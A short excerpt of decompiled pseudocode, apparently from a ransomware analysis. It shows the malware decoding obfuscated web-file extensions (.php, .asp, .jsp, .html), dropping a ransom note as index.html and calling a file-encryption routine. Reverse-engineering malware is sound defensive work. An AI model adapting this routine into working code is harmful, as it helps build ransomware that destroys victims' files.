 php_ext[1] = 0x17;
php_ext[2] = 0xF;
php_ext[3] = 0x17;
v30 = 0;
for ( i = 0i64; i < 4; ++i )
php_ext[i] ^= v28; // .php
v30 = 0;
if ( strstr(find_file_data.cFileName, php_ext) )
goto LABEL_37;
strcpy(asp_ext, "1dvs"); // .asp
for ( j = 0i64; j < 4; asp_ext[j++] -= 3 )
;
if ( strstr(find_file_data.cFileName, asp_ext) )
goto LABEL_37;
v31 = 41;
strcpy(jsp_ext, "\aCZY"); // .jsp
for ( k = 0i64; k < 4; ++k )
jsp_ext[k] ^= v31;
jsp_ext[4] = 0;
if ( strstr(find_file_data.cFileName, jsp_ext) )
goto LABEL_37;
strcpy(v27, "5o{ts"); // .html
for ( m = 0i64; m < 5; v27[m++] -= 7 )
;
if ( strstr(find_file_data.cFileName, v27) )
drop_ransom_note((__int64)folder_name_1, 1);// drop index.html
sprintf(full_file_path, "%s%s", folder_name_1, find_file_data.cFileName);
encrypt_file(full_file_path);